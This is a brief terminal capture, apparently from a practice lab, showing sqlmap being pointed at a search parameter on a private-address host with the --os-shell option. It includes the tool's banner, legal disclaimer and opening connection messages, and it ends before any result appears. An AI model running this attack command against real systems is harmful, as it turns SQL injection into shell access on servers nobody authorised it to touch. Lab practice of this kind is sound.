 sqlmap -u 'http://10.129.95.174/dashboard.php?search=a' --os-shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 16:47:38 /2024-12-28/
[16:47:38] [INFO] resuming back-end DBMS 'postgresql'
[16:47:38] [INFO] testing connection to the target URL